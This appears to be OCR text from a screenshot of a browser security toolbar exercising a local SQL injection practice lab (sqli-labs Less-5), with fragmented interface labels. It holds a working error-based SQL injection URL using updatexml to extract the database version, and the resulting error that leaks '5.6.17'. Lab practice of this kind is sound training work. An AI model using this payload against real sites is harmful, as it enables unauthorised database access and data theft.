 127.0.0.1/sqllib/Less-5/?id=1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+ 百度 <Ctrl+K>
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL- XSS- Encryption- Encoding- Other-
d URL http://127.0.0.1/sqllib/Less-5/?id=1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+
t URL
ecute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~5.6.17~'
SQLI DUMB SERIES-5